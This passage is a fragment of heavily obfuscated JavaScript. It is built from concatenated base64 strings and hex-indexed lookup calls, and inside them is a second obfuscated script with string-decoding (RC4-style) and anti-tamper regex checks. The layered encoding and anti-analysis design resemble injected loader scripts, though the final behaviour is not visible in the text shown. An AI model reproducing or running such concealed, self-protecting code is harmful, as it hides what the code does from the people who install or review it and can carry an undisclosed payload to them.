+'jR3dOY0w4b1AnLCdXNFpjTFNrVlc1NFgn'+'LCdXNXRjUGJHUWtHJywnRHZlZG9Db1InL'+'CdwQ2tha1gxbycsJ3FTa3h1dzdkVnEnLC'+'dxME5kSUtWZE1hJywnV1BCY0haZXBpVyc'+'sJ1dQaGNWOG94VzZXNCcsJ1c0eGNHU29K'+_0x6340847w(0x3d1)+'ldPcScsJ3p3M2RUZVZkT3EnLCdGeEpkUT'+_0x6340847w(0x219))+(_0x6340847w(0x24a)+'2UnLCdXUnl0V09UVWhhJywnbUNrcVc3Zk'+'1uRycsJ3lDa0N2TkZkS0cnLCdXNVZkUnV'+'yd2FxJywncmZaY011TmNRYScsJ1c1bGRN'+'Z3hjUDhrMCcsJ2w4a0RoYXZFJywnc1NrU'+'3dOcGNUVycsJ3dta2d1S05kVnEnLCd1dX'+'BkVDhrOFc2OCcsJ1dPcGRKU2tHVzRtSCc'+'sJ3R2VmNRMnhjVEcnLCdFU2tBREw1Vycs'+_0x6340847w(0x260)+'0QnLCdXUjdjR3JtRW1XJywnVzVLZ0E4a0'+'1scScsJ3NmcU1vU29RJywnV09wY1N4QmN'+'MOG9tJywnQUxOZExta1ZXN0cnLCdXUEcz'+'RUNrdFc0dScsJ3czT2dpQ28wJywnV1J0Y'+'09DbzJzOG8zJywnVzYzY0taRmNOWmEnLC'+'dmbWtXVzdQeWxHJywnVzVwZEp2SmRKbWt'+'SJywnZ1kwT2pTb0UnLCdXNi9kR2h6cmRh'+_0x6340847w(0x201)+'0pXNDRxJywnQThrZHZoUGEnLCdnbWs2Vz'+'ROY1Btb3UnLCdqZDAvZ1NvSCcsJ1dRSmN'+'WMkpjVlNvbicsJ0I4a1p4S3RkSkcnLCdX'+'Nlg3ZmJCZFNHJywnYmZOY0dDa2pXUjQnL'+'CdXNWxjVUdCY0taQycsJ1c0OVZvZE5kVW'+_0x6340847w(0x241)+'zZFJXJywnRjBPaGpDb3MnLCd4dU5kS1Nr'+'R1c1aScsJ2xncWNXN0hkJywnV1JHdFdSU'+'DJwRycsJ1c3bkl1STQrJywnQ0tGZElDa2'+_0x6340847w(0x1fc)+_0x6340847w(0x270)+_0x6340847w(0x220)+'2NNOGtqJywndkNrNkFDazV4Q2szdEdoY0'+'50ZGNMOGsx')+('JywnVzY3ZFNLM2NIOGtrJywnVzdOY0pDb'+_0x6340847w(0x263)+'xDb2xXNkdpJywnVzZQRHJabTcnLCdXNE9'+'VejhrMGVXJywnVzcvZE1lQmNWU2s1Jywn'+'bWZXMlc2Zk4nLCdXUGVDV1BYZ21XJywnV'+'zRXL2VDb2pXT20nLCdXNjltdXFxdicsJ1'+'c3MUd3SktSJywnYUNvNVc2VCtXNHEnLCd'+'XNXRjSXNxZmpHJywnV1EwV1dQRDJhRycs'+'J3h3SmRHbWsrVzRtJywnb0xlMFc2ekcnL'+'CdwOG9mVzZyZlc3UycsJ0FyYXZXUGxjSX'+'EnLCdXNmZTYXJkZFNhJywnemUzZE1Ta1d'+_0x6340847w(0x3af)+'bzBXNzRsJywnV1B0ZFM4azRXNENGJywnV'+'1IvY1BDb01yQ28vJywnZ05hN1c0RHAnLC'+'d0ZnBkSThrUFc2UycsJ1dPUmNJcXUrakc'+'nLCd5bWtSdENrbERxJywnV1I3Y05tb3ZX'+_0x6340847w(0x2cb)+'Vh0Y1JHcScsJ3pTa1R3M2RjSGEnLCdXN1'+'JjU0lkY0lIdScsJ1c3ZGNKV2RkUkNvZCc'+_0x6340847w(0x231)+'YScsJ2Fta1ZXNWxjSENvNScsJ3FDazRXU'+'G1MV1FCZEtDa1dXNUZjU21vSHBDa2YnLC'+'dXNFZjUFhwZE9Tb2MnLCd4OGs0QW1rNW8'+'4b25BY0ZjR1k4JywnY0hPWGpDb1InLCdG'+'SGhjT0NvenRXJywnVzZSY0dIVmRMU292J'+_0x6340847w(0x390)+_0x6340847w(0x327)+'sJ2kwTmNVQ2txV1AwJywnV09WY1Q4b0t4'+_0x6340847w(0x3b2)+'FAwNTdpYScsJ2E4bzlvU29NbkcnLCd6WE'+'RUc1Nrdycs')+('J3h4VmRLQ2tUVzVXJywnV1JiaXY4a2tXN'+_0x6340847w(0x3d8)+'RTbW91JywnclNrMnJ4cGNMcScsJ1dQR0F'+'XT3JQa3EnLCdXT1hVVzV0ZEw4a3gnLCd6'+'aC9kT0Nrclc2ZScsJ2hMQ01XNGpGJywna'+'VNrelc0bGNJU28xJywnbFltdGVDb3MnLC'+'dXUjdjS0p4ZFQ4b1JoU2svVzdheXdKRys'+'nLCdsc1dvbjhvaScsJ0NXZGNRU28zekcn'+_0x6340847w(0x2d4)+'ycsJ1c3UmNWYlJjVUh1JywndDFpSGQ4b0'+'InLCdEdVZkTzhrOFc2aScsJ2YxSmNSOGs'+'zV1BLJywnV1FoY0g4b09XNGV6JywncUNv'+'T2JoTmRMcScsJ2Nta21XNER0a3EnLCdXN'+_0x6340847w(0x30e)+'wnVzdoZE8xTGtqYScsJ1c3bUhtbW9EV09'+'HJywnVzQzY0lDa3FXNE9FJywnYmNTMmND'+'a3gnLCdmbW9lbThvWWdHJywnajFDV1c1c'+'nEnLCdXNi9kSk5wY0w4a0QnLCdXUjFGeV'+'NrMVc0bScsJ1c3cGNQcThLa1cnLCdXNE5'+'kUjF0Y0xTa3cnLCdXNXJnV1BSZEdDa2Mn'+'LCdBaDNkVDBWZE1HJywnejhrMHJDa1B2V'+_0x6340847w(0x297)+'tVJywnV090Y0s4bzNybW9VJywnVzRheWx'+'Da1BXUE8nLCdCOGsxdjBaZE9hJywnV09E'+_0x6340847w(0x337)+'CduOGtxYWJETCcsJ1c2ZGRNMEJkR1Nrby'+'csJ3F3RmRNOGsxVzZDJywnVzVWY1RicWR'+'hRycsJ1c2dGRVMHBkTjhrUCcsJ3FDa3d2'+_0x6340847w(0x3d5)+'3hjT0cnLCdxcWlLV1J0Y0pxJywnRU5oZE'+_0x6340847w(0x39a))+('J3dDazJ5MjV4JywnVzdHcmZDb1VXT08nL'+_0x6340847w(0x377)+'VJJywnbGV0Y044a29XTzQnLCdlbWtqVzd'+'Qd2lHJywnckxWZFM4a1JXNHUnLCdiTGFH'+'VzRmYicsJ2xTaytuWnZSJywnVzYzY09zR'+'mNKcUMnLCdXNThxbVNvQldRZScsJ3R4OH'+_0x6340847w(0x209)+_0x6340847w(0x341)+'Q2ttVzRPdicsJ1c3UEtXUXZhV09DJywnQ'+'U1WZEw4a1NXNzgnLCdCOGtIcUtoY1RHJy'+_0x6340847w(0x3dc)+_0x6340847w(0x2fb)+'SGMwTHMnLCdXNFhWbWRGZFNhJywnd0NrU'+'3F1eGRLcScsJ2VIL2NSWmYwJywnYnJoZF'+'I4a0xXUUsnLCdXNEwxbjhvTXlHJywnVzV'+'ieldPSmRUOGtZJywnVzQvZFJoZGNIOGtu'+'JywnQThrWHVoUHMnLCdXUUpjS0kwRWJxJ'+_0x6340847w(0x2a4)+'QnLCdXUmF6dUNrUFc2bScsJ1c3aGRLaDN'+_0x6340847w(0x2f0)+'TmNWQ2tIVzRLUycsJ1c0ZjRoY2xkVUcnL'+_0x6340847w(0x2b8)+_0x6340847w(0x330)+'sVzZhVycsJ0FDa2xxZ0JjSnEnLCdXUlJj'+_0x6340847w(0x344)+'zZ0ZFB3bGNIU2tFJywnV1A0Ym9MYlEnLC'+_0x6340847w(0x24c)+_0x6340847w(0x3c6)+_0x6340847w(0x348)+_0x6340847w(0x365)+'9PJywnV09o')+('Y0owZGNWQ29tJywnV1JGY0dtb1lXNThWJ'+_0x6340847w(0x311)+'cnLCdXNnhjUVh0ZEpTb0gnLCdtR3lXbm1'+'vUScsJ1dSbUZvTmZzJywncG1rTlc1TmNL'+'Q296JywnV09kY1BhMHZwYScsJ2Zta3lXN'+'EZjUENvbCcsJ3pLUmRLOGtmVzZLJywnVz'+'VMRWFxeGRJVycsJ1c2eGRMaGZFb2EnLCd'+'XNk5kTWgxK2VxJywnZFNrSFc2ajNrcScs'+'J1dRNWtXNlpkR1NrWCcsJ1c2RmNWbW9Ea'+'lhtJywnV1B0Y01ZU1BjVycsJ3U4a3ZBZU'+'h3JywnVzQvY1ZkdGNRYzgnLCdXUkpjR2Z'+'GY0pTb3EnLCdXN2xjVElhVGlXJywneFNr'+_0x6340847w(0x2a0)+'E5wbW9CJywnV09pRWZNWGonLCdXUWhjR1'+'NvNlc0MDUnLCdXT0JjVmhsY09Tb3knLCd'+'XN2UzY0NvS1dPQycsJ1dRL2NRU29Mc0cn'+_0x6340847w(0x355)+'GFYJywnYW1vV1c1elRXNHknLCdXUTlIVz'+'ZkZFM4a1cnLCdXNVZjTXJ0Y1VIQycsJ2R'+'KdGNMWDE4JywnVzQvY0tta0RXNTB0Jywn'+'VzRaY1RTa1RXNnknLCdXNUd1bFNrTldPR'+'ycsJ1dSeGNMR0t1YXEnLCdEWm0zV1BOY0'+'lHJywneXZsZEdTazhXNTgnLCdmV1pkVUN'+'rSFdRcScsJ3RDa0Z6TkpkS0cnLCdXNU5j'+_0x6340847w(0x2b0)+'1c0di9XTzNkTkNrMycsJ1c1UmNOSU5jVH'+_0x6340847w(0x217)+_0x6340847w(0x1f9)+_0x6340847w(0x26a)+'m5MRmRNVycsJ1dPeTBFOGtRVzZHJ107Zn'+'VuY3Rpb24g')+('XzB4NDc5MTM1OGQoYSxiKXthPWEtMHgxZ'+_0x6340847w(0x347)+'YoXzB4NDc5MTM1OGRbJ2hoRXdCcCddPT0'+_0x6340847w(0x1fa)+_0x6340847w(0x243)+'W5vcHFyc3R1dnd4eXpBQkNERUZHSElKS0'+'xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3ODk'+_0x6340847w(0x326)+'eDAsbSxuLG89MHgwO249aVsnY2hhckF0J'+'10obysrKTt+biYmKG09bCUweDQ/bSoweD'+'QwK246bixsKyslMHg0KT9rKz1TdHJpbmd'+_0x6340847w(0x1d9)+'KC0weDIqbCYweDYpKToweDApe249alsna'+'W5kZXhPZiddKG4pO31yZXR1cm4gazt9O3'+'ZhciBoPWZ1bmN0aW9uKGwsbSl7dmFyIG4'+'9W10sbz0weDAscCxxPScnLHI9Jyc7bD1k'+'KGwpO2Zvcih2YXIgdT0weDAsdj1sWydsZ'+'W5ndGgnXTt1PHY7dSsrKXtyKz0nJScrKC'+'cwMCcrbFsnY2hhckNvZGVBdCddKHUpWyd'+'0b1N0cmluZyddKDB4MTApKVsnc2xpY2Un'+_0x6340847w(0x30b)+_0x6340847w(0x2f3)+_0x6340847w(0x34f)+'0PTB4MDt0PDB4MTAwO3QrKyl7bz0obytu'+_0x6340847w(0x1e5)+'2xlbmd0aCddKSklMHgxMDAscD1uW3RdLG'+'5bdF09bltvXSxuW29dPXA7fXQ9MHgwLG8'+_0x6340847w(0x234)+'ZW5ndGgnXTt3Kyspe3Q9KHQrMHgxKSUwe'+'DEwMCxvPShvK25bdF0pJTB4MTAwLHA9bl'+'t0XSxuW3Rd')+(_0x6340847w(0x2ea)+'nJvbUNoYXJDb2RlJ10obFsnY2hhckNvZG'+'VBdCddKHcpXm5bKG5bdF0rbltvXSklMHg'+'xMDBdKTt9cmV0dXJuIHE7fTtfMHg0Nzkx'+_0x6340847w(0x228)+'zU4ZFsna3htUFh6J109e30sXzB4NDc5MT'+'M1OGRbJ2hoRXdCcCddPSEhW107fXZhciB'+_0x6340847w(0x2a3)+'Zz1fMHg0NzkxMzU4ZFsna3htUFh6J11bZ'+'l07aWYoZz09PXVuZGVmaW5lZCl7aWYoXz'+_0x6340847w(0x233)+_0x6340847w(0x2ad)+'KXt0aGlzWydUbXNaUEsnXT1qLHRoaXNbJ'+'0FzZGZxWSddPVsweDEsMHgwLDB4MF0sdG'+'hpc1snSXJud0NWJ109ZnVuY3Rpb24oKXt'+'yZXR1cm4nbmV3U3RhdGUnO30sdGhpc1sn'+'WVFVeUd6J109J1x4NWN3K1x4MjAqXHg1Y'+'yhceDVjKVx4MjAqe1x4NWN3K1x4MjAqJy'+'x0aGlzWydNeEhDZXAnXT0nW1x4Mjd8XHg'+_0x6340847w(0x3a6)+'O307aVsncHJvdG90eXBlJ11bJ3dST25Na'+'iddPWZ1bmN0aW9uKCl7dmFyIGo9bmV3IF'+'JlZ0V4cCh0aGlzWydZUVV5R3onXSt0aGl'+'zWydNeEhDZXAnXSksaz1qWyd0ZXN0J10o'+'dGhpc1snSXJud0NWJ11bJ3RvU3RyaW5nJ'+'10oKSk/LS10aGlzWydBc2RmcVknXVsweD'+_0x6340847w(0x3a3)+'yZXR1cm4gdGhpc1snYUpDWmlFJ10oayk7'+'fSxpWydwcm90b3R5cGUnXVsnYUpDWmlFJ'+_0x6340847w(0x3a9)+'4ofmopKXJl')+('dHVybiBqO3JldHVybiB0aGlzWyd1Q21uV'+'EUnXSh0aGlzWydUbXNaUEsnXSk7fSxpWy'+'dwcm90b3R5cGUnXVsndUNtblRFJ109ZnV'+_0x6340847w(0x3d9)+'PXRoaXNbJ0FzZGZxWSddWydsZW5ndGgnX'+'TtrPGw7aysrKXt0aGlzWydBc2RmcVknXV'+'sncHVzaCddKE1hdGhbJ3JvdW5kJ10oTWF'+'0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1sn'+'QXNkZnFZJ11bJ2xlbmd0aCddO31yZXR1c'+_0x6340847w(0x387)+_0x6340847w(0x393)+'Pbk1qJ10oKSxfMHg0NzkxMzU4ZFsnVGpx'+'Z1F6J109ISFbXTt9Yz1fMHg0NzkxMzU4Z'+'FsnVFB2ZHhPJ10oYyxiKSxfMHg0NzkxMz'+_0x6340847w(0x3d7)+_0x6340847w(0x369)+'LGIpe3ZhciBKPV8weDQ3OTEzNThkO3doa'+_0x6340847w(0x2c4)+_0x6340847w(0x358)+'yc2VJbnQoSigweDVjYSwnJVldNScpKSst'+'cGFyc2VJbnQoSigweDczMiwnJjZ3RycpK'+'StwYXJzZUludChKKDB4NDY0LCc4TW1EJy'+'kpKy1wYXJzZUludChKKDB4Mzg4LCdJRmp'+'UJykpKy1wYXJzZUludChKKDB4NWNjLCdP'+'SW51JykpKi1wYXJzZUludChKKDB4NDdjL'+_0x6340847w(0x238)+_0x6340847w(0x3b9)+'jOCwnWm9bZicpKTtpZihjPT09YilicmVh'+'aztlbHNlIGFbJ3B1c2gnXShhWydzaGlmd'+'CddKCkpO31jYXRjaChkKXthWydwdXNoJ1'+'0oYVsnc2hp')+(_0x6340847w(0x360)+_0x6340847w(0x2f8)+'s9XzB4NDc5MTM1OGQsZD17fTtkW0soMHg'+'yNWUsJ2VvQE4nKV09SygweDIzNSwndEh2'+'aCcpK0soMHg2ZjMsJzhNbUQnKSxkW0soM'+'HgyOTMsJ3ozWWMnKV09ZnVuY3Rpb24ocS'+'xyLHMpe3JldHVybiBxKHIscyk7fSxkW0s'+'oMHg1MDMsJzA5dyknKV09ZnVuY3Rpb24o'+_0x6340847w(0x36a)+'CwnVENIWicpXT1mdW5jdGlvbihxLHIpe3'+'JldHVybiBxPHI7fSxkW0soMHg2M2YsJ2V'+'vQE4nKV09ZnVuY3Rpb24ocSxyKXtyZXR1'+'cm4gcSE9PXI7fSxkW0soMHg1ZTksJ01iU'+'HYnKV09SygweDcwYywndEh2aCcpK0soMH'+'g1ZDksJ202VjgnKStLKDB4MzI5LCdoS0F'+'oJykrSygweDJhOSwndEh2aCcpK0soMHg2'+'YmIsJ3RIdmgnKSxkW0soMHg0MWIsJzlIN'+'FAnKV09SygweDVlYiwnbTZWOCcpK0soMH'+_0x6340847w(0x267)+_0x6340847w(0x349)+'cm4gcT09PXI7fSxkW0soMHg3MGIsJ0dsJ'+'GYnKV09SygweDQxZiwnKiYkQScpKyd0Jy'+_0x6340847w(0x294)+'pb24ocSxyKXtyZXR1cm4gcT09PXI7fSxk'+'W0soMHgzMmYsJ08jYnInKV09SygweDZlZ'+_0x6340847w(0x342)+'xkW0soMHgxZDcsJ01iUHYnKV09ZnVuY3R'+_0x6340847w(0x2c9)+_0x6340847w(0x2d0)+'ihxLHIpe3JldHVybiBxPD1yO30sZFtLKD'+'B4MzFmLCdl')+('b0BOJyldPWZ1bmN0aW9uKHEscil7cmV0d'+'XJuIHErcjt9LGRbSygweDRmMCwnYmpvYy'+'cpXT1mdW5jdGlvbihxLHIpe3JldHVybiB'+'xLXI7fSxkW0soMHgyZmMsJ0EwaDQnKV09'+'SygweDcyOCwnTyNicicpK0soMHgyN2QsJ'+_0x6340847w(0x206)+'gweDI1MCwnaFFmeicpK0soMHg0Y2EsJyY'+_0x6340847w(0x2a9)+'eDQ5YywnOSlDIScpK0soMHgxZTMsJ0NxQ'+'XgnKStLKDB4NTMwLCdab1tmJykrSygweD'+'QxNCwnKiYkQScpK0soMHg2NDUsJ08jYnI'+_0x6340847w(0x1ec)+'eDU0MiwnKWFaRCcpK0soMHgyZTYsJ0NxQ'+'XgnKStLKDB4MzI2LCdCVGdMJykrSygweD'+'UyMCwnWm9bZicpK0soMHgxZDksJ00yQ24'+'nKStLKDB4NGM4LCdiam9jJykrSygweDQ1'+_0x6340847w(0x305)+'StLKDB4MjYwLCdvdHZZJykrSygweDUyNC'+'wnOSlDIScpK0soMHg1NGYsJ10qI3AnKSt'+'LKDB4NTc3LCdCXllpJykrSygweDZjMSwn'+'KWFaRCcpK0soMHgyMGMsJyF4TjMnKStLK'+'DB4NDVmLCdOS11OJyksZFtLKDB4Mzg2LC'+_0x6340847w(0x35d)+_0x6340847w(0x22e)+'W2YnKV09SygweDYyNSwnOE1tRCcpK0soM'+'Hg1MTEsJyNqKHEnKStLKDB4NTY2LCdOS1'+'1OJykrSygweDQyNSwnJjZ3RycpK0soMHg'+_0x6340847w(0x1f4)+'JykrSygweDVlMiwnb3R2WScpK0soMHg2M'+_0x6340847w(0x222)+'krSygweDIy')+(_0x6340847w(0x315)+'StLKDB4MzU3LCduOUFVJykrSygweDI4Yi'+'wnNkIzeScpK0soMHg3OTksJ1pvW2YnKSt'+'LKDB4NjZkLCdCc0l6JykrSygweDRmNSwn'+'SGtENicpK0soMHgzMDAsJ2hRZnonKStLK'+'DB4NTEwLCdoS0FoJykrSygweDI1YSwnUF'+_0x6340847w(0x3b3)+'4NmI3LCdFS28pJykrSygweDY2YSwnQlRn'+_0x6340847w(0x2e3)+'mNmLCdoUWZ6JykrSygweDQxNywnZzlKMC'+'cpK0soMHg3NjIsJ1RDSFonKStLKDB4MzQ'+_0x6340847w(0x37e)+'K0soMHgyN2EsJ09JbnUnKStLKDB4NzQ0L'+'Cdiam9jJykrSygweDQ4OSwnZzlKMCcpK0'+'soMHg1MDcsJ2IqR3knKStLKDB4NzU0LCd'+_0x6340847w(0x383)+'MHgyMmQsJyVZXTUnKStLKDB4Nzc2LCc2J'+'V5rJykrSygweDNkOSwnbnFEQicpK0soMH'+'g2YzAsJ0VLbyknKStLKDB4NDJlLCdDcUF'+'4JykrSygweDI1MywnKiYkQScpK0soMHgz'+'OTAsJ1pvW2YnKStLKDB4NTBhLCd0SHZoJ'+'ykrSygweDMyZCwnXSojcCcpK0soMHg1MD'+'IsJ3lnTl0nKStLKDB4N2E1LCdPI2JyJyk'+_0x6340847w(0x308)+'J00yQ24nKStLKDB4NjRlLCcmNndHJykrS'+'ygweDRkYSwnKWFaRCcpK0soMHg3MTMsJ1'+'F4TVYnKStLKDB4NDdmLCdGbGptJykrSyg'+'weDVkYSwnQl5ZaScpK0soMHg3YTAsJyom'+'JEEnKStLKDB4NTNjLCduZVJFJykrSygwe'+'DM2OCwnRXZeUycpK0soMHg0ZDYsJyVZXT'+'UnKStLKDB4')+(_0x6340847w(0x26c)+'CcpK0soMHg2YjYsJ1BTIWInKStLKDB4NW'+'Y5LCdlb0BOJykrSygweDU4MCwnZzlKMCc'+_0x6340847w(0x2cf)+_0x6340847w(0x364)+'0soMHg3MTQsJzA5dyknKStLKDB4MzNlLC'+'ducURCJykrSygweDY3MCwnI2oocScpK0s'+'oMHg3MTIsJ1BTIWInKStLKDB4MjA4LCdN'+'YlB2JykrSygweDc5NywnaEtBaCcpK0soM'+'Hg1ZmEsJ25lUkUnKStLKDB4NzNkLCc2Qj'+'N5JykrSygweDU5ZiwnJjZ3RycpK0soMHg'+_0x6340847w(0x289)+_0x6340847w(0x3cd)+_0x6340847w(0x36f)+'krSygweDQ4NSwnYmpvYycpK0soMHgyNWQ'+'sJ05LXU4nKStLKDB4NjAwLCdYN1MhJykr'+_0x6340847w(0x264)+'0JUZ0wnKStLKDB4MjAxLCdoUWZ6JykrSy'+'gweDcyZCwnSGtENicpK0soMHg3M2YsJ00'+'yQ24nKStLKDB4NDcwLCduOUFVJykrSygw'+'eDI4ZCwnVENIWicpK0soMHgzYzIsJyNqK'+'HEnKStLKDB4Mzk1LCd0SHZoJykrSygweD'+'c4YywnZW9ATicpK0soMHgzZTYsJ0JzSXo'+_0x6340847w(0x2f1)+'OSwnJVldNScpK0soMHg1NjQsJ10qI3AnK'+'StLKDB4NjJiLCc5SDRQJykrSygweDZhMy'+'wnXUloWCcpK0soMHg0OTMsJ2VvQE4nKSt'+'LKDB4MzZmLCdNYlB2JykrSygweDVhYSwn'+_0x6340847w(0x259)+'DB4MzcwLCdlb0BOJykrSygweDVjOSwnaF'+_0x6340847w(0x2ec))+(_0x6340847w(0x30d)+'11OJykrSygweDJhYSwnZW9ATicpK0soMH'+_0x6340847w(0x34c)+'pJykrSygweDQ0OSwnKiYkQScpK0soMHg2'+'ZjYsJylhWkQnKStLKDB4MzAxLCc2QjN5J'+'ykrSygweDQ5MiwnWDdTIScpK0soMHg1ZW'+'YsJ0VLbyknKStLKDB4NGIxLCdIa0Q2Jyk'+'rSygweDRiYSwnNkIzeScpK0soMHg3NmYs'+_0x6340847w(0x20a)+'ygweDJhNCwnZzlKMCcpK0soMHg0OWQsJ0'+'NxQXgnKStLKDB4Njc0LCddSWhYJykrSyg'+_0x6340847w(0x3b8)+'b2MnKStLKDB4NWRmLCcqJiRBJykrSygwe'+_0x6340847w(0x399)+'EnKStLKDB4MjY2LCdBMGg0JykrSygweDY'+'xMSwnOSlDIScpK0soMHg2MzgsJ3lnTl0n'+_0x6340847w(0x27d)+'iwnRmxqbScpK0soMHgzYmQsJ0JeWWknKS'+'tLKDB4NzJhLCdCc0l6JykrSygweDY1Yiw'+'nOSlDIScpK0soMHg1YWQsJ2IqR3knKStL'+'KDB4M2U3LCc5KUMhJykrSygweDVjZSwnI'+'XhOMycpK0soMHgzNDQsJ0VLbyknKStLKD'+'B4NGU2LCdNYlB2JykrSygweDRhNiwnKWF'+_0x6340847w(0x33e)+_0x6340847w(0x23d)+'ycpK0soMHg0ZDgsJ09JbnUnKStLKDB4ND'+'ZkLCc2QjN5JykrSygweDUwZCwnaEtBaCc'+'pK0soMHg3NmEsJ2IqR3knKStLKDB4Mzk4'+'LCdIa0Q2JykrSygweDJiYiwnSGtENicpK'+'0soMHg2ZjIsJ1F4TVYnKStLKDB4NjBkLC'+_0x6340847w(0x3c5))+('SygweDYyNiwneWdOXScpK0soMHg1YzMsJ'+'1pvW2YnKStLKDB4NzAzLCdvdHZZJykrSy'+'gweDM3MiwnNiVeaycpK0soMHg1NmIsJ0J'+'eWWknKStLKDB4MzJlLCc2QjN5JykrSygw'+'eDQyMiwnbTZWOCcpK0soMHgzNjEsJ0NxQ'+'XgnKStLKDB4NjFiLCdiKkd5JykrSygweD'+'c0MiwnNiVeaycpK0soMHg1NmYsJ0EwaDQ'+'nKStLKDB4NTA4LCdFdl5TJykrSygweDM5'+'ZCwnWm9bZicpK0soMHgyNTcsJ1BTIWInK'+'StLKDB4N2FiLCdJRmpUJykrSygweDNjOS'+_0x6340847w(0x374)+'LKDB4NDU0LCcpYVpEJykrSygweDI5MSwn'+'WDdTIScpK0soMHg0NDYsJ2hAQm8nKStLK'+'DB4NzcxLCclWV01JykrSygweDU4NSwnWm'+_0x6340847w(0x211)+_0x6340847w(0x24e)+'OCcpK0soMHg2ZGQsJzkpQyEnKStLKDB4N'+'jc4LCdab1tmJykrSygweDMxNiwnKiYkQS'+'cpK0soMHg0OWUsJ1pvW2YnKStLKDB4NGU'+'yLCc2QjN5JykrSygweDI3MSwnTktdTicp'+'K0soMHg1NGMsJ202VjgnKStLKDB4NmI5L'+_0x6340847w(0x283)+'soMHgyYmEsJyY2d0cnKStLKDB4MjgxLCd'+'UQ0haJykrSygweDUzNiwnRXZeUycpK0so'+_0x6340847w(0x227)+'lY4JykrSygweDQxMywnSUZqVCcpK0soMH'+'g1NTAsJ0VLbyknKStLKDB4NDM1LCdUQ0h'+'aJykrSygweDIwNCwnKiYkQScpK0soMHg0'+'NjEsJ08jYnInKStLKDB4NjE5LCd0SHZoJ'+'ykrSygweDc5MSwnYmpvYycpK0soMHg3MW'+'QsJ2VvQE4n')+('KStLKDB4MmFjLCdBMGg0JykrSygweDYzY'+'SwnTyNicicpK0soMHg0OGEsJ0JzSXonKS'+'soSygweDIzMCwnTWJQdicpK0soMHg2YTU'+'sJzYlXmsnKStLKDB4NzJlLCdiKkd5Jykr'+'SygweDQ1NSwnTktdTicpK0soMHg1MDAsJ'+'10qI3AnKStLKDB4NWY3LCdPSW51JykrSy'+'gweDUwNiwnWDdTIScpK0soMHgzZWYsJ0V'+'LbyknKStLKDB4MWZmLCcwOXcpJykrSygw'+'eDFkOCwnTTJDbicpK0soMHgzMTksJyNqK'+_0x6340847w(0x22f)+'IwZCwnbTZWOCcpK0soMHgzN2IsJ0JzSXo'+'nKStLKDB4NDIwLCdNMkNuJykrSygweDI1'+'NSwnbmVSRScpK0soMHg1MmMsJ08jYnInK'+'StLKDB4NzI5LCdiam9jJykrSygweDQwOC'+'wnbnFEQicpK0soMHg1YWIsJ290dlknKSt'+'LKDB4MzEyLCdNMkNuJykrSygweDQ0Nywn'+'UFMhYicpK0soMHgzZjksJ2VvQE4nKStLK'+'DB4NzAxLCdoQEJvJykrSygweDRlNywnaE'+_0x6340847w(0x34b)+_0x6340847w(0x395)+'NScpK0soMHg3MDYsJ0JzSXonKStLKDB4N'+'zUxLCdBMGg0JykrSygweDQ4MywnQl5ZaS'+'cpK0soMHg2NGIsJ09JbnUnKStLKDB4Mzd'+'mLCdiam9jJykrSygweDRhNSwnVENIWicp'+_0x6340847w(0x301)+'CducURCJykrSygweDI3NiwnUXhNVicpK0'+_0x6340847w(0x1ef)+'ucURCJykrSygweDJmNiwnUXhNVicpK0so'+'MHg2OTAsJyomJEEnKStLKDB4NTA1LCdFS'+'28pJykrSygweDc5ZCwnRUtvKScpK0soMH'+'g3MjcsJyF4')+('TjMnKStLKDB4NjY4LCc4TW1EJykrSygwe'+'DFmNywnTktdTicpK0soMHg2MDYsJyVZXT'+'UnKStLKDB4MmM5LCdPI2JyJykrSygweDZ'+'lYSwnQlRnTCcpK0soMHgzMzIsJ0Zsam0n'+_0x6340847w(0x27e)+'SwnNkIzeScpK0soMHg0NmYsJ1BTIWInKS'+'tLKDB4NTU3LCdPSW51JykrSygweDJmOSw'+'nYipHeScpK0soMHgxZjYsJ0dsJGYnKStL'+'KDB4NjczLCc5SDRQJykrSygweDcwMCwnb'+'nFEQicpK0soMHg1YWUsJzA5dyknKStLKD'+_0x6340847w(0x31e)+'kZicpK0soMHgzNWQsJ245QVUnKStLKDB4'+'NTQ4LCdlb0BOJykrSygweDZjZSwnTktdT'+_0x6340847w(0x210)+'Y4LCddKiNwJykrSygweDU3NSwnSGtENic'+'pK0soMHg2ZWMsJ3ozWWMnKStLKDB4Nzlj'+'LCdGbGptJykrSygweDVhMiwnZW9ATicpK'+_0x6340847w(0x284)+'duOUFVJykrSygweDJkMiwnTktdTicpK0s'+'oMHg1MmQsJ1F4TVYnKStLKDB4NzZlLCdo'+'UWZ6JykrSygweDM0ZSwnUXhNVicpK0soM'+'Hg2MDgsJ0NxQXgnKStLKDB4NTkxLCdGbG'+_0x6340847w(0x29b)+'zMWMsJ25lUkUnKStLKDB4NzhiLCc5KUMh'+'JykrSygweDY3NSwnVENIWicpK0soMHg1N'+'DMsJyVZXTUnKStLKDB4NzQwLCcmNndHJy'+'krSygweDVjYiwnVENIWicpK0soMHg0MWE'+'sJyVZXTUnKStLKDB4NGU0LCdReE1WJykr'+'SygweDJkMCwnbjlBVScpK0soMHg1M2EsJ'+'0Zsam0nKStLKDB4NGExLCdoUWZ6JykrSy'+'gweDQ4Niwn')+('TWJQdicpK0soMHg1MWQsJ2Jqb2MnKStLK'+'DB4NmFkLCdCVGdMJykrSygweDc4MywnXU'+'loWCcpK0soMHgyZDQsJ09JbnUnKStLKDB'+'4NTdiLCddKiNwJykrSygweDJkYSwnWDdT'+'IScpK0soMHg0N2EsJ00yQ24nKStLKDB4N'+'zIyLCdPI2JyJykrSygweDI5MiwnUXhNVi'+'cpK0soMHg1NDcsJ202VjgnKStLKDB4NDB'+'mLCdJRmpUJykrSygweDdhNiwnXSojcCcp'+'K0soMHg0ZGYsJ25lUkUnKStLKDB4MjQ1L'+'Cdab1tmJykrSygweDQzMywnI2oocScpK0'+'soMHgyNmYsJ2IqR3knKStLKDB4NWI0LCd'+'vdHZZJykrSygweDU3MiwnNkIzeScpK0so'+'MHg1OGEsJzhNbUQnKStLKDB4NDhkLCdUQ'+'0haJykrSygweDUzMiwnbnFEQicpK0soMH'+'g2NmYsJ2Jqb2MnKStLKDB4NWVjLCdHbCR'+'mJykrSygweDNjNSwnbnFEQicpK0soMHg0'+'MTksJ245QVUnKStLKDB4NGE3LCdNYlB2J'+'ykrSygweDY4NCwnbjlBVScpK0soMHgxZT'+'QsJzhNbUQnKStLKDB4M2IxLCdGbGptJyk'+'rSygweDc3MiwnSUZqVCcpK0soMHgzMTAs'+'J2hLQWgnKStLKDB4NmJmLCdHbCRmJykrS'+'ygweDVkNSwnUFMhYicpK0soMHgxZj